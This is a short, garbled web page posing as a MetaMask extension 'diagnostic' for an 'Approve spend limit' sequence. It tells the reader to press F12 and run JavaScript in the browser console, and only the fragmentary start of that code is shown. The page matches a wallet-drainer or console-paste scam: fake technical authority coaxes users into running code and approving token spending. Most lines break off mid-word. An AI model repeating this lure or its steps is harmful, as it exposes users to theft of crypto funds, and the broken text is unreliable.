
Metamask-extensio
Abril 21, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.1
Identification of
Approve spend limit
sequ
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: ycipo7m2gw

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sy
console.info("Target: Approve spend limit (Ha
setTimeout(async () => {
